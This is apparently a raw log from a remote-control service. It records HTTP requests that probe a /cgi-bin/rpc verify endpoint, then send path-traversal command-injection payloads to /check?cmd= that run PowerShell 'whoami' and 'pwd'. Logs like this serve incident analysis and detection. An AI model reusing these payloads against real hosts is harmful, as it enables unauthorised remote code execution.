 2024-03-26 10:16:25.585 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64247-->192.168.31.114:49724
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell
%2Fv1.0%2Fpowershell.exe+whoami, version: HTTP/1.1
2024-03-26 10:16:25.585 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64247,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe
+whoami, plugin:check, session:dmPqDgSa8jOYgp1Iu1U7l1HbRTVJwZL3
2024-03-26 10:17:01.060 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64284-->192.168.31.114:49724
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284, path: /cgi-bin/rpc?action=verify-haras, version: HTTP/1.1
2024-03-26 10:17:01.060 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64284,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, session:
2024-03-26 10:17:01.075 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:64285-->192.168.31.114:49724
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell
%2Fv1.0%2Fpowershell.exe+pwd, version: HTTP/1.1
2024-03-26 10:17:01.075 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:64285,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fwindows%2Fsystem32%2FWindowsPowerShell%2Fv1.0%2Fpowershell.exe
+pwd, plugin:check, session:DTOAQFngEPZBDNNp5QLOYftzErN7RBCA
2024-03-26 10:17:20.423 - Info - [localserver] Not use proxy
2024-03-26 10:17:20.423 - Info - retry login now......
2024-03-26 10:17:20.423 - Info - Current client status: 2
2024-03-26 10:17:20.423 - Info - send status changed notify 2